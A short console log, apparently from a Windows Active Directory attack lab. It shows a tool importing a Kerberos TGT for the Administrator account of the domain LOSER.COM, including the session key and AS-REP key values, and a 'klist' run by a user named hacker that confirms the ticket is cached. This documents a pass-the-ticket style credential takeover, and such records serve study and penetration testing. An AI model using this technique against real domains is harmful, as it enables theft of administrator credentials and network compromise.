 [+] Ticket successfully imported!
ServiceName : krbtgt/loser.com
ServiceRealm : LOSER.COM
UserName : Administrator (NT_PRINCIPAL)
UserRealm : LOSER.COM
StartTime : 2024/1/4 16:10:36
EndTime : 2024/1/5 2:10:36
RenewTill : 2024/1/11 16:10:36
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : vSsUe560gU8OX8LNxpRr+Q==
ASREP (key) : 8270D702E11269ED7CC058037F1B34DC
C:\Users\hacker\Desktop>klist
Current LogonId is 0:0x2914d0
Cached Tickets: (1)
#0> Client: Administrator @ LOSER.COM
Server: krbtgt/loser.com @ LOSER.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 1/4/2024 16:10:36 (local)
End Time: 1/5/2024 2:10:36 (local)
Renew Time: 1/11/2024 16:10:36 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Users\hacker\Desktop>